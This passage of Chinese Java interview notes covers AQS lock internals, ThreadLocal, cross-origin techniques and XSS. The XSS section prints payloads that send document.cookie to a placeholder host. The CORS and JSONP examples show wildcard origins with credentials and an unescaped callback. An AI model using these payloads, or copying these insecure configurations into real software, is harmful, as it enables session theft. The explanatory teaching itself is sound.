if (!tryAcquire(arg) &&//线程B调用非公平锁的tryAcquire(), 最终返回false,加上!,也就是true,也就是还要执行下面两行语句
//线程B加入等待队列,acquireQueued本节论述<--------------------------
acquireQueued(addWaiter(Node.EXCLUSIVE), arg))
selfInterrupt();//
}
//Acquires in exclusive uninterruptible mode for thread already inqueue.
//Used by condition wait methods as well as acquire.
//
//return true if interrupted while waiting
final boolean acquireQueued(final Node node, int arg) {
boolean failed = true;
try {
boolean interrupted = false;
for (;;) {
final Node p = node.predecessor();//1.返回前一节点,对与线程B来说,p也就是傀儡节点
//p==head为true,tryAcquire()方法说明请转至 #21_AQS源码深度解读03
//假设线程A正在工作,现在线程B只能等待,所以tryAcquire(arg)返回false,下面的if语块不执行
//
//第二次循环,假设线程A继续正在工作,下面的if语块还是不执行
if (p == head && tryAcquire(arg)) {
setHead(node);
p.next = null; // help GC
failed = false;
return interrupted;
}
//请移步到2.处的shouldParkAfterFailedAcquire()解说。第一次返回false, 下一次(第二次)循环
//第二次循环,shouldParkAfterFailedAcquire()返回true,执行parkAndCheckInterrupt()
if (shouldParkAfterFailedAcquire(p, node) &&
//4.
parkAndCheckInterrupt())
interrupted = true;
}
} finally {
if (failed)
cancelAcquire(node);
}
}
static final class Node {
...
//1.返回前一节点
final Node predecessor() throws NullPointerException {
Node p = prev;
if (p == null)
throw new NullPointerException();
else
return p;
}
...
}
//2.
private static boolean shouldParkAfterFailedAcquire(Node pred, Node node) {
int ws = pred.waitStatus;//此时pred指向傀儡节点,它的waitStatus为0
//Node.SIGNAL为-1,跳过
//第二次调用,ws为-1,条件成立,返回true
if (ws == Node.SIGNAL)//-1
/*
* This node has already set status asking a release
* to signal it, so it can safely park.
*/
return true;
if (ws > 0) {//跳过
/*
* Predecessor was cancelled. Skip over predecessors and
* indicate retry.
*/
do {
node.prev = pred = pred.prev;
} while (pred.waitStatus > 0);
pred.next = node;
} else {
/*
* waitStatus must be 0 or PROPAGATE. Indicate that we
* need a signal, but don't park yet. Caller will need to
* retry to make sure it cannot acquire before parking.
*/
//3. 傀儡节点的WaitStatus设置为-1//下图红圈
compareAndSetWaitStatus(pred, ws, Node.SIGNAL);
}
return false;//第一次返回
}
/**
* CAS waitStatus field of a node.
*/
//3.
private static final boolean compareAndSetWaitStatus(Node node,
int expect,
int update) {
return unsafe.compareAndSwapInt(node, waitStatusOffset,
expect, update);
}
/**
* Convenience method to park and then check if interrupted
*
* @return {@code true} if interrupted
*/
//4.
private final boolean parkAndCheckInterrupt() {
//前段章节讲述的LockSupport,this指的是NonfairSync对象,
//这意味着真正阻塞线程B,同样地阻塞了线程C
LockSupport.park(this);//线程B,C在此处暂停了运行<-------------------------
return Thread.interrupted();
}
}
图中的傀儡节点的waitStatus由0变为-1(Node.SIGNAL)

7.4.1 07
接下来讨论ReentrantLock.unLock()方法。假设线程A工作结束,调用unLock(),释放锁占用。
public class ReentrantLock implements Lock, java.io.Serializable {
private final Sync sync;
abstract static class Sync extends AbstractQueuedSynchronizer {
...
//2.unlock()间接调用本方法,releases传入1
protected final boolean tryRelease(int releases) {
//3.
int c = getState() - releases;//c为0
//4.
if (Thread.currentThread() != getExclusiveOwnerThread())
throw new IllegalMonitorStateException();
boolean free = false;
if (c == 0) {//c为0,条件为ture,执行if语句块
free = true;
//5.
setExclusiveOwnerThread(null);
}
//6.
setState(c);
return free;//最后返回true
}
...
}
static final class NonfairSync extends Sync {...}
public ReentrantLock() {
sync = new NonfairSync();//我们使用的非公平锁
}
//注意!注意!注意!
public void unlock() {//<----------从这开始,假设线程A工作结束,调用unLock(),释放锁占用
//1.
sync.release(1);//在AbstractQueuedSynchronizer类定义
}
...
}
public abstract class AbstractQueuedSynchronizer
extends AbstractOwnableSynchronizer
implements java.io.Serializable {
...
//1.
public final boolean release(int arg) {
//2.
if (tryRelease(arg)) {//该方法看子类NonfairSync实现,最后返回true
Node h = head;//返回傀儡节点
if (h != null && h.waitStatus != 0)//傀儡节点非空,且状态为-1,条件为true,执行if语句
//7.
unparkSuccessor(h);
return true;
}
return false;//返回true,false都无所谓了,unlock方法只是简单调用release方法,对返回结果没要求
}
/**
* The synchronization state.
*/
private volatile int state;
//3.
protected final int getState() {
return state;
}
//6.
protected final void setState(int newState) {
state = newState;
}
//7. Wakes up node's successor, if one exists.
//传入傀儡节点
private void unparkSuccessor(Node node) {
/*
* If status is negative (i.e., possibly needing signal) try
* to clear in anticipation of signalling. It is OK if this
* fails or if status is changed by waiting thread.
*/
int ws = node.waitStatus;//傀儡节点waitStatus为-1
if (ws < 0)//ws为-1,条件成立,执行if语块
compareAndSetWaitStatus(node, ws, 0);//8.将傀儡节点waitStatus由-1变为0
/*
* Thread to unpark is held in successor, which is normally
* just the next node. But if cancelled or apparently null,
* traverse backwards from tail to find the actual
* non-cancelled successor.
*/
Node s = node.next;//傀儡节点的下一节点,也就是带有线程B的节点
if (s == null || s.waitStatus > 0) {//s非空,s.waitStatus非0,条件为false,不执行if语块
s = null;
for (Node t = tail; t != null && t != node; t = t.prev)
if (t.waitStatus <= 0)
s = t;
}
if (s != null)//s非空,条件为true,不执行if语块
LockSupport.unpark(s.thread);//唤醒线程B。运行到这里,线程A的工作基本告一段落了。
}
//8.
private static final boolean compareAndSetWaitStatus(Node node,
int expect,
int update) {
return unsafe.compareAndSwapInt(node, waitStatusOffset,
expect, update);
}
}
public abstract class AbstractOwnableSynchronizer
implements java.io.Serializable {
...
protected AbstractOwnableSynchronizer() { }
private transient Thread exclusiveOwnerThread;
//5.
protected final void setExclusiveOwnerThread(Thread thread) {
exclusiveOwnerThread = thread;
}
//4.
protected final Thread getExclusiveOwnerThread() {
return exclusiveOwnerThread;
}
}
线程A结束工作,调用unlock()的tryRelease()后的状态,state由1变为0,exclusiveOwnerThread由线程A变为null。

线程B被唤醒,即从原先park()的方法继续运行
public abstract class AbstractQueuedSynchronizer
extends AbstractOwnableSynchronizer
implements java.io.Serializable {
private final boolean parkAndCheckInterrupt() {
LockSupport.park(this);//线程B从阻塞到非阻塞,继续执行
return Thread.interrupted();//线程B没有被中断,返回false
}
...
//Acquires in exclusive uninterruptible mode for thread already inqueue.
//Used by condition wait methods as well as acquire.
//
//return true if interrupted while waiting
final boolean acquireQueued(final Node node, int arg) {
boolean failed = true;
try {
boolean interrupted = false;
for (;;) {
final Node p = node.predecessor();//线程B所在的节点的前一节点是傀儡节点
//傀儡节点是头节点,tryAcquire()的说明请移步至#21_AQS源码深度解读03
//tryAcquire()返回true,线程B成功上位
if (p == head && tryAcquire(arg)) {
setHead(node);//1.将附带线程B的节点的变成新的傀儡节点
p.next = null; // help GC//置空原傀儡指针与新的傀儡节点之间的前后驱指针,方便GC回收
failed = false;
return interrupted;//返回false,跳到2.acquire()
}
if (shouldParkAfterFailedAcquire(p, node) &&
//唤醒线程B继续工作,parkAndCheckInterrupt()返回false
//if语块不执行,跳到下一循环
parkAndCheckInterrupt())//<---------------------------------唤醒线程在这里继续运行
interrupted = true;
}
} finally {
if (failed)
cancelAcquire(node);
}
}
//1.
private void setHead(Node node) {
head = node;
node.thread = null;
node.prev = null;
}
//2.
* Acquires in exclusive mode, ignoring interrupts. Implemented
public final void acquire(int arg) {
if (!tryAcquire(arg) &&
//acquireQueued()返回fasle,条件为false,if语块不执行,acquire()返回
//也就是说,线程B成功获得锁,可以展开线程B自己的工作了。
acquireQueued(addWaiter(Node.EXCLUSIVE), arg))
selfInterrupt();//
}
}
最后,线程B上位成功。
八、ThreadLocal使用与原理
8.1 为什么要用ThreadLocal?
在处理多线程并发安全的方法中,最常用的方法,就是使用锁,通过锁来控制多个不同线程对临界区的访问。
但是,无论是什么样的锁,乐观锁或者悲观锁,都会在并发冲突的时候对性能产生一定的影响。
那有没有一种方法,可以彻底避免竞争呢?
答案是肯定的,这就是ThreadLocal。
从字面意思上看,ThreadLocal可以解释成线程的局部变量,也就是说一个ThreadLocal的变量只有当前自身线程可以访问,别的线程都访问不了,那么自然就避免了线程竞争。
因此,ThreadLocal提供了一种与众不同的线程安全方式,它不是在发生线程冲突时想办法解决冲突,而是彻底的避免了冲突的发生
8.2 ThreadLocal的基本使用
创建一个ThreadLocal对象:
private ThreadLocal<Integer> localInt = new ThreadLocal<>();
上述代码创建一个localInt变量,由于ThreadLocal是一个泛型类,这里指定了localInt的类型为整数。
下面展示了如果设置和获取这个变量的值:
public int setAndGet(){
localInt.set(8);
return localInt.get();
}
上述代码设置变量的值为8,接着取得这个值。
由于ThreadLocal里设置的值,只有当前线程自己看得见,这意味着你不可能通过其他线程为它初始化值。为了弥补这一点,ThreadLocal提供了一个withInitial()方法统一初始化所有线程的ThreadLocal的值:
private ThreadLocal<Integer> localInt = ThreadLocal.withInitial(() -> 6);
上述代码将ThreadLocal的初始值设置为6,这对全体线程都是可见的。
8.3 ThreadLocal的实现原理
ThreadLocal变量只在单个线程内可见,那它是如何做到的呢?我们先从最基本的get()方法说起:
public T get() {
//获得当前线程
Thread t = Thread.currentThread();
//每个线程 都有一个自己的ThreadLocalMap,
//ThreadLocalMap里就保存着所有的ThreadLocal变量
ThreadLocalMap map = getMap(t);
if (map != null) {
//ThreadLocalMap的key就是当前ThreadLocal对象实例,
//多个ThreadLocal变量都是放在这个map中的
ThreadLocalMap.Entry e = map.getEntry(this);
if (e != null) {
@SuppressWarnings("unchecked")
//从map里取出来的值就是我们需要的这个ThreadLocal变量
T result = (T)e.value;
return result;
}
}
// 如果map没有初始化,那么在这里初始化一下
return setInitialValue();
}
可以看到,所谓的ThreadLocal变量就是保存在每个线程的map中的。这个map就是Thread对象中的threadLocals字段。如下:
ThreadLocal.ThreadLocalMap threadLocals = null;
ThreadLocal.ThreadLocalMap是一个比较特殊的Map,它的每个Entry的key都是一个弱引用:
static class Entry extends WeakReference<ThreadLocal<?>> {
/** The value associated with this ThreadLocal. */
Object value;
//key就是一个弱引用
Entry(ThreadLocal<?> k, Object v) {
super(k);
value = v;
}
}
这样设计的好处是,如果这个变量不再被其他对象使用时,可以自动回收这个ThreadLocal对象,避免可能的内存泄露(注意,Entry中的value,依然是强引用,如何回收,见下文分解)。
8.4 理解ThreadLocal中的内存泄漏问题
虽然ThreadLocalMap中的key是弱引用,当不存在外部强引用的时候,就会自动被回收,但是Entry中的value依然是强引用。这个value的引用链条如下:
可以看到,只有当Thread被回收时,这个value才有被回收的机会,否则,只要线程不退出,value总是会存在一个强引用。但是,要求每个Thread都会退出,是一个极其苛刻的要求,对于线程池来说,大部分线程会一直存在在系统的整个生命周期内,那样的话,就会造成value对象出现泄漏的可能。处理的方法是,在ThreadLocalMap进行set(),get(),remove()的时候,都会进行清理:

以getEntry()为例:
private Entry getEntry(ThreadLocal<?> key) {
int i = key.threadLocalHashCode & (table.length - 1);
Entry e = table[i];
if (e != null && e.get() == key)
//如果找到key,直接返回
return e;
else
//如果找不到,就会尝试清理,如果你总是访问存在的key,那么这个清理永远不会进来
return getEntryAfterMiss(key, i, e);
}
下面是getEntryAfterMiss()的实现:
private Entry getEntryAfterMiss(ThreadLocal<?> key, int i, Entry e) {
Entry[] tab = table;
int len = tab.length;
while (e != null) {
// 整个e是entry ,也就是一个弱引用
ThreadLocal<?> k = e.get();
//如果找到了,就返回
if (k == key)
return e;
if (k == null)
//如果key为null,说明弱引用已经被回收了
//那么就要在这里回收里面的value了
expungeStaleEntry(i);
else
//如果key不是要找的那个,那说明有hash冲突,这里是处理冲突,找下一个entry
i = nextIndex(i, len);
e = tab[i];
}
return null;
}
真正用来回收value的是expungeStaleEntry()方法,在remove()和set()方法中,都会直接或者间接调用到这个方法进行value的清理:
从这里可以看到,ThreadLocal为了避免内存泄露,也算是花了一番大心思。不仅使用了弱引用维护key,还会在每个操作上检查key是否被回收,进而再回收value。
但是从中也可以看到,ThreadLocal并不能100%保证不发生内存泄漏。
比如,很不幸的,你的get()方法总是访问固定几个一直存在的ThreadLocal,那么清理动作就不会执行,如果你没有机会调用set()和remove(),那么这个内存泄漏依然会发生。
因此,一个良好的习惯依然是:当你不需要这个ThreadLocal变量时,主动调用remove(),这样对整个系统是有好处的。
九. 如何解决跨域?你知道的有几种方式?
9.1 什么是跨域?
跨域,指的是浏览器不能执行其他网站的脚本。它是由浏览器的同源策略造成的,是浏览器施加的安全限制。
所谓同源是指,域名,协议,端口均相同,不明白没关系,举个栗子:
-
http://www.123.com/index.html
调用
http://www.123.com/server.php (非跨域) -
http://www.123.com/index.html
调用
http://www.456.com/server.php (主域名不同:123/456,跨域) -
http://abc.123.com/index.html
调用
http://def.123.com/server.php (子域名不同:abc/def,跨域) -
http://www.123.com:8080/index.html
调用
http://www.123.com:8081/server.php (端口不同:8080/8081,跨域) -
http://www.123.com/index.html
调用
https://www.123.com/server.php (协议不同:http/https,跨域) -
请注意:localhost和127.0.0.1虽然都指向本机,但也属于跨域。
9.2 解决跨域的方法
9.2.1 前端方法一:前端方法就用jsonp
jsonp是前端解决跨域最实用的方法
原理就是html中 的link,href,src属性都是不受跨域影响的,
- link可以调用远程的css文件,
- href可以链接到随便的url上,
- 图片的src可以随意引用图片,
- script的src属性可以随意引入不同源的js文件
看下面代码,a.html页面中有一个func1方法,打印参数ret
<body>
<script type="text/javascript">
function func1(ret){
console.log(ret)
}
</script>
<script src="http://192.168.100.150:8081/zhxZone/webmana/dict/jsonp.js" type="text/javascript" charset="utf-8"></script>
</body>
而引入的jsonp.js中的代码为:
func1(111)
可想而知结果会打印出 111,也就是说a页面获取到了jsonp.js中的数据,数据是以调用方法并将数据放到参数中返回来的
但是这样获取数据,必须a.html中的方法名与js中的引用方法名相同,这样就是麻烦很多,最好是a.html能将方法名动态的传给后台,后台返回的引入方法名就用我传给后台的方法名,这样就做到了由前台控制方法名
总之要做到的就是前台像正常调接口一样,后台要返回回来js代码即可
现在改为动态方法名:我请求的接口传入callback参数,值为方法名func1
<body>
<script type="text/javascript">
function func1(ret){
console.log(ret)
}
</script>
<script src="http://192.168.100.150:8081/zhxZone/webmana/dict/jsonp?callback=func1" type="text/javascript" charset="utf-8"></script>
</body>
后台返回不同编程语言不同,我使用的是java,所以我展示一下java返回的方法
//jsonp测试
@ResponseBody
@RequestMapping(value = "jsonp", produces = "text/plain;charset=UTF-8")
public void jsonp(String callback, HttpServletRequest req, HttpServletResponse res) {
List<Map<String,Object>> list = new ArrayList<Map<String,Object>>();
RetBase ret=new RetBase();
try {
res.setContentType("text/plain");
res.setHeader("Pragma", "No-cache");
res.setHeader("Cache-Control", "no-cache");
res.setDateHeader("Expires", 0);
Map<String,Object> params = new HashMap<String,Object>();
list = dictService.getDictList(params);
ret.setData(list);
ret.setSuccess(true);
ret.setMsg("获取成功");
PrintWriter out = res.getWriter();
//JSONObject resultJSON = JSONObject.fromObject(ret); //根据需要拼装json
out.println(callback+"("+JSON.toJSONString(ret)+")");//返回jsonp格式数据
out.flush();
out.close();
} catch (Exception e) {
e.printStackTrace();
}
}
上述java代码相当于我返回了 " func1(数据) "的代码,所以返回数据成功打印,完成了跨域请求

到这里,每次请求数据还要引入一个js才行,代码有些杂乱,前端可以继续优化代码,动态的生成script标签
<script type="text/javascript">
function func1(ret){
console.log(ret)
}
var url="http://192.168.100.150:8081/zhxZone/webmana/dict/jsonp?callback=func1";
var s=document.createElement("script");
s.setAttribute("src",url);
document.getElementsByTagName("head")[0].appendChild(s);
</script>
这样,原生的jsonp跨域就基本完成了,但是用起来不是很方便
我推荐使用jquery封装的jsonp,使用起来相对简单
使用起来跟使用ajax类似,只是dataType变成了jsonp,且增加了jsonp参数,参数就是上述的callback参数,不需要管他是啥值,因为jq自动给你起了个名字传到后台,并自动帮你生成回调函数并把数据取出来供success属性方法来调用
jq jsonp标准写法:
$.ajax({
type: 'get',
url: "http://192.168.100.150:8081/zhxZone/webmana/dict/jsonp",
dataType: 'jsonp',
jsonp:"callback",
async:true,
data:{
},
success: function(ret){
console.log(ret)
},
error:function(data) {
},
});
jq jsonp的简便写法:
$.getJSON("http://192.168.100.150:8081/zhxZone/webmana/dict/jsonp?callback=?",function(ret){
console.log(ret)
})
后台接收到的callback参数,jq自己起的名字
这样使用起来就跟ajax一样顺手了,把返回的值在success中操作即可,只不过是可以跨域了
这里针对ajax与jsonp的异同再做一些补充说明:
1、ajax和jsonp这两种技术在调用方式上”看起来”很像,目的也一样,都是请求一个url,然后把服务器返回的数据进行处理,因此jquery框架都把jsonp作为ajax的一种形式进行了封装。
2、但ajax和jsonp其实本质上是不同的东西。ajax的核心是通过XmlHttpRequest获取非本页内容,而jsonp的核心则是动态添加
JSONP只支持get请求,不支持post请求
9.2.2 前端方法二:postMessage
postMessage是h5引入的一个新概念,现在也在进一步的推广和发展中,他进行了一系列的封装,我们可以通过window.postMessage的方式进行使用,并可以监听其发送的消息
兼容性:移动端可以放心用,但是pc端需要做降级处理
优点:不需要后端介入就可以做到跨域,一个函数外加两个参数就可以搞定
移动端兼容性好
缺点:无法做到一对一的传递方式
9.2.3 前端方法三:window.name
关键点:window.name在页面的生命周期里共享一个window.name
兼容性:所有浏览器都支持
优点:最简单的利用了浏览器的特性来做到不同域之间的数据传递
不需要前端和后端的特殊配置
缺点:大小限制:window.name最大size是2M左右,不同浏览器中会有不同约定
安全性:当前页面所有window都可以修改,很不安全
数据类型:传递数据只能限于字符串,如果是对象或者其他会自动被转化为字符串
9.2.4 后端方法一:document.domian
跨域分两种,一种xhr不嗯呢该访问不同源的文档,另一种是不同window之间不能进行交互操作。
document.domain主要是解决第二种情况,而且设置是有限制的,只能把document.domain设置成自身或更高一级的父域且主域必须相同。
兼容性:所有浏览器都支持
优点:可以实现不同window之间的相互访问和操作
缺点:只适用于父子window之间的通信,不能用于xhr
只能在主域相同且子域不同的情况下使用
9.2.5 后端方法二:nginx反向代理
www.baidu/index.html需要调用www.sina.com/server.php,可以写一个接口www.baidu.com/server.php,由这个接口在后端去调用www.sina.com/server.php并拿到返回值,然后再返回给index.html
9.3 Spring Boot解决跨域的方法
9.3.1 创建一个filter解决跨域
项目中前后端分离部署,所以需要解决跨域的问题。 我们使用cookie存放用户登录的信息,在spring拦截器进行权限控制,当权限不符合时,直接返回给用户固定的json结果。 当用户登录以后,正常使用;当用户退出登录状态时或者token过期时,由于拦截器和跨域的顺序有问题,出现了跨域的现象。 我们知道一个http请求,先走filter,到达servlet后才进行拦截器的处理,如果我们把cors放在filter里,就可以优先于权限拦截器执行。
@Configuration
public class CorsConfig {
@Bean
public CorsFilter corsFilter() {
CorsConfiguration corsConfiguration = new CorsConfiguration();
corsConfiguration.addAllowedOrigin("*");
corsConfiguration.addAllowedHeader("*");
corsConfiguration.addAllowedMethod("*");
corsConfiguration.setAllowCredentials(true);
UrlBasedCorsConfigurationSource urlBasedCorsConfigurationSource = new UrlBasedCorsConfigurationSource();
urlBasedCorsConfigurationSource.registerCorsConfiguration("/**", corsConfiguration);
return new CorsFilter(urlBasedCorsConfigurationSource);
}
}
9.3.2 基于WebMvcConfigurerAdapter配置加入Cors的跨域
跨域可以在前端通过 JSONP 来解决,但是 JSONP 只可以发送 GET 请求,无法发送其他类型的请求,在 RESTful 风格的应用中,就显得非常鸡肋。
因此我们推荐在后端通过 (CORS,Cross-origin resource sharing) 来解决跨域问题。
这种解决方案并非 Spring Boot 特有的,在传统的 SSM 框架中,就可以通过 CORS 来解决跨域问题,只不过之前我们是在 XML 文件中配置 CORS ,现在可以通过实现WebMvcConfigurer接口然后重写addCorsMappings方法解决跨域问题。
@Configuration
public class CorsConfig implements WebMvcConfigurer {
@Override
public void addCorsMappings(CorsRegistry registry) {
registry.addMapping("/**")
.allowedOrigins("*")
.allowCredentials(true)
.allowedMethods("GET", "POST", "PUT", "DELETE", "OPTIONS")
.maxAge(3600);
}
}
9.3.3 controller配置CORS
controller方法的CORS配置,您可以向@RequestMapping注解处理程序方法添加一个@CrossOrigin注解,以便启用CORS(默认情况下,@CrossOrigin允许在@RequestMapping注解中指定的所有源和HTTP方法):
@RestController
@RequestMapping("/account")
public class AccountController {
@CrossOrigin
@GetMapping("/{id}")
public Account retrieve(@PathVariable Long id) {
// ...
}
@DeleteMapping("/{id}")
public void remove(@PathVariable Long id) {
// ...
}
}
其中@CrossOrigin中的参数:
@CrossOrigin 表示所有的URL均可访问此资源 @CrossOrigin(origins = “http://127.0.0.1:8080”)//表示只允许这一个url可以跨域访问这个controller 代码说明:@CrossOrigin这个注解用起来很方便,这个可以用在方法上,也可以用在类上。如果你不设置他的value属性,或者是origins属性,就默认是可以允许所有的URL/域访问。
- value属性可以设置多个URL。
- origins属性也可以设置多个URL。
- maxAge属性指定了准备响应前的缓存持续的最大时间。就是探测请求的有效期。
- allowCredentials属性表示用户是否可以发送、处理 cookie。默认为false
- allowedHeaders 属性表示允许的请求头部有哪些。
- methods 属性表示允许请求的方法,默认get,post,head。
@CrossOrigin不起作用的原因
1、是springMVC的版本要在4.2或以上版本才支持@CrossOrigin
2、非@CrossOrigin没有解决跨域请求问题,而是不正确的请求导致无法得到预期的响应,导致浏览器端提示跨域问题。
3、在Controller注解上方添加@CrossOrigin注解后,仍然出现跨域问题,解决方案之一就是:
在@RequestMapping注解中没有指定Get、Post方式,具体指定后,问题解决。
类似代码如下
@CrossOrigin
@RestController
public class person{
@RequestMapping(method = RequestMethod.GET)
public String add() {
// 若干代码
}
}
十、网络安全
10.1 什么是 XSS 攻击,如何避免?
XSS 攻击,即跨站脚本攻击(Cross Site Scripting),它是 web 程序中常见的漏洞。
10.2 原理
攻击者往 web 页面里插入恶意的 HTML 代码(Javascript、css、html 标签等),当用户浏览该页面时,嵌入其中的 HTML 代码会被执行,从而达到恶意攻击用户的目的。如盗取用户 cookie 执行一系列操作,破坏页面结构、重定向到其他网站等。
10.3 种类
10.3.1 DOM Based XSS:基于网页 DOM 结构的攻击
例如:
- input 标签 value 属性赋值
//jsp
<input type="text" value="<%= getParameter("content") %>">
访问
http://xxx.xxx.xxx/search?content=<script>alert('XSS');</script> //弹出 XSS 字样
http://xxx.xxx.xxx/search?content=<script>window.open("xxx.aaa.xxx?param="+document.cookie)</script> //把当前页面的 cookie 发送到 xxxx.aaa.xxx 网站
- 利用 a 标签的 href 属性的赋值
//jsp
<a href="escape(<%= getParameter("newUrl") %>)">跳转...</a>
访问
http://xxx.xxx.xxx?newUrl=javascript:alert('XSS') //点击 a 标签就会弹出 XSS 字样
变换大小写
http://xxx.xxx.xxx?newUrl=JAvaScript:alert('XSS') //点击 a 标签就会弹出 XSS 字样
加空格
http://xxx.xxx.xxx?newUrl= JavaScript :alert('XSS') //点击 a 标签就会弹出 XSS 字样
- image 标签 src 属性,onload、onerror、onclick 事件中注入恶意代码
<img src='xxx.xxx' onerror='javascript:window.open("http://aaa.xxx?param="+document.cookie)' />
10.3.2 Stored XSS:存储式XSS漏洞
<form action="save.do">
<input name="content" value="">
</form>
输入 ,提交
当别人访问到这个页面时,就会把页面的 cookie 提交到 xxx.aaa.xxx,攻击者就可以获取到 cookie
预防思路
- web 页面中可由用户输入的地方,如果对输入的数据转义、过滤处理
- 后台输出页面的时候,也需要对输出内容进行转义、过滤处理(因为攻击者可能通过其他方式把恶意脚本写入数据库)
- 前端对 html 标签属性、css 属性赋值的地方进行校验
注意:
各种语言都可以找到 escapeHTML() 方法可以转义 html 字符。
<script>window.open("xxx.aaa.xxx?param="+document.cookie)</script>
转义后
%3Cscript%3Ewindow.open%28%22xxx.aaa.xxx%3Fparam%3D%22+document.cookie%29%3C/script%3E
需要考虑项目中的一些要求,比如转义会加大存储。可以考虑自定义函数,部分字符转义。
十一、如何设计一个高并发的高可用系统?
11.1 面试官心里分析
说实话,如果面试官问你这个题目,那么你必须要使出全身吃奶劲了。为啥?因为你没看到现在很多公司招聘的jd里都是说啥,有高并发就经验者优先。
所以如果你确实有真才实学,在互联网公司里干过高并发系统,那你确实拿offer基本如探囊取物,没啥问题。但是如果你要是真是干过高并发系统,面试官绝对绝对不会问这个问题,否则他就不太明智了。
假设你在某知名电商公司干过高并发系统,用户上亿,一天流量几十亿,高峰期并发量上万,甚至是十万。那么人家一定会仔细盘问你的系统架构,你们系统啥架构?怎么部署的?部署了多少台机器?缓存咋用的?MQ咋用的?数据库咋用的?就是深挖你到底是如何抗下高并发的。
因为真正干过高并发的人一定知道,脱离了业务的系统架构都是在纸上谈兵,真正在复杂业务场景而且还高并发的时候,那系统架构一定不是那么简单的,用个redis,用mq就能搞定?当然不是,真实的系统架构搭配上业务之后,会比这种简单的所谓“高并发架构”要复杂很多倍。
如果有面试官问你个问题说,如何设计一个高并发系统?那么不好意思,一定是因为你实际上没干过高并发系统。面试官看你简历就没啥出彩的,感觉就不咋地,所以就会问问你,如何设计一个高并发系统?其实说白了本质就是看看你有没有自己研究过,有没有一定的知识积累。
最好的当然是招聘个真正干过高并发的哥儿们咯,但是这种哥儿们人数稀缺,不好招。所以可能次一点的就是招一个自己研究过的哥儿们,总比招一个啥也不会的哥儿们好吧!
所以这个时候你必须得做一把个人秀了,秀出你所有关于高并发的知识!
11.2 面试题剖析
其实所谓的高并发,如果你要理解这个问题呢,其实就得从高并发的根源出发,为啥会有高并发?为啥高并发就很牛逼?
我说的浅显一点,很简单,就是因为刚开始系统都是连接数据库的,但是要知道数据库支撑到每秒并发两三千的时候,基本就快完了。所以才有说,很多公司,刚开始干的时候,技术比较low,结果业务发展太快,有的时候系统扛不住压力就挂了。(你们访问量大约多少?访问量不是很高,为什么还需要使用到这些高并发技术呢?)
当然会挂了,凭什么不挂?你数据库如果瞬间承载每秒5000,8000,甚至上万的并发,一定会宕机,因为比如mysql就压根儿扛不住这么高的并发量。
所以为啥高并发牛逼?就是因为现在用互联网的人越来越多,很多app、网站、系统承载的都是高并发请求,可能高峰期每秒并发量几千,很正常的。如果是什么双十一了之类的,每秒并发几万几十万都有可能
那么如此之高的并发量,加上原本就如此之复杂的业务,咋玩儿?真正厉害的,一定是在复杂业务系统里玩儿过高并发架构的人,但是你没有,那么我给你说一下你该怎么回答这个问题:
11.3 如何设计?
-
系统拆分,将一个系统拆分为多个子系统,用dubbo来搞。然后每个系统连一个数据库,这样本来就一个库,现在多个数据库,不也可以抗高并发么。
-
缓存,必须得用缓存。大部分的高并发场景,都是读多写少,那你完全可以在数据库和缓存里都写一份,然后读的时候大量走缓存不就得了。毕竟人家redis轻轻松松单机几万的并发啊。没问题的。所以你可以考虑考虑你的项目里,那些承载主要请求的读场景,怎么用缓存来抗高并发。
-
MQ,必须得用MQ。可能你还是会出现高并发写的场景,比如说一个业务操作里要频繁搞数据库几十次,增删改增删改,疯了。那高并发绝对搞挂你的系统,你要是用redis来承载写那肯定不行,人家是缓存,数据随时就被LRU了,数据格式还无比简单,没有事务支持。所以该用mysql还得用mysql啊。那你咋办?用MQ吧,大量的写请求灌入MQ里,排队慢慢玩儿,后边系统消费后慢慢写,控制在mysql承载范围之内。所以你得考虑考虑你的项目里,那些承载复杂写业务逻辑的场景里,如何用MQ来异步写,提升并发性。MQ单机抗几万并发也是ok的,这个之前还特意说过。
-
分库分表,可能到了最后数据库层面还是免不了抗高并发的要求,好吧,那么就将一个数据库拆分为多个库,多个库来抗更高的并发;然后将一个表拆分为多个表,每个表的数据量保持少一点,提高sql跑的性能。
-
读写分离,这个就是说大部分时候数据库可能也是读多写少,没必要所有请求都集中在一个库上吧,可以搞个主从架构,主库写入,从库读取,搞一个读写分离。读流量太多的时候,还可以加更多的从库。
-
Elasticsearch,可以考虑用es。es是分布式的,可以随便扩容,分布式天然就可以支撑高并发,因为动不动就可以扩容加机器来抗更高的并发。那么一些比较简单的查询、统计类的操作,可以考虑用es来承载,还有一些全文搜索类的操作,也可以考虑用es来承载。
11.4 总结
上面的6点,基本就是高并发系统肯定要干的一些事儿,大家可以仔细结合之前讲过的知识考虑一下,到时候你可以系统的把这块阐述一下,然后每个部分要注意哪些问题,之前都讲过了,你都可以阐述阐述,表明你对这块是有点积累的。
说句实话,毕竟真正你厉害的一点,不是在于弄明白一些技术,或者大概知道一个高并发系统应该长什么样?其实实际上在真正的复杂的业务系统里,做高并发要远远比我这个图复杂几十倍到上百倍。你需要考虑,哪些需要分库分表,哪些不需要分库分表,单库单表跟分库分表如何join,哪些数据要放到缓存里去啊,放哪些数据再可以抗掉高并发的请求,你需要完成对一个复杂业务系统的分析之后,然后逐步逐步的加入高并发的系统架构的改造,这个过程是务必复杂的,一旦做过一次,一旦做好了,你在这个市场上就会非常的吃香。
